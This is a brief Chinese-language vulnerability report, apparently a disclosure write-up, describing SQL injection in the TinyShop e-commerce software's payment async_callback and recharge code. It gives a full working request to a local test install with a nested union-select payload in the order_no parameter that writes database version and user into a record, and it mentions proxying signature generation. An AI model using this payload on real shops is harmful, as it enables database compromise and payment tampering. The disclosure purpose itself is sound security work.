这次这个还是在payment里,是异步callback时候,有类似问题,其实我不想分开交的,其实不想分开交,怕有重复过不了。

/protected/controllers/payment.php中 async_callback

callback 可以控制$return和$orderNo;

/protected/classes/Order.php中recharge函数

生成sign的函数





同之前发的,不具体跟了,我们做一个代理,帮我们生成sign就好。

http://127.0.0.1/tinyshop/index.php?con=payment&act=async_callback&payment_id=1

order_no=recharge_12' union select '111 union select 1,2,3,4,5,6,7 %23 ',2,3,'778,`addr`=version() ',5,user(),0 %23 _2_3&order_status=TINY_SECCESS

看看写进去了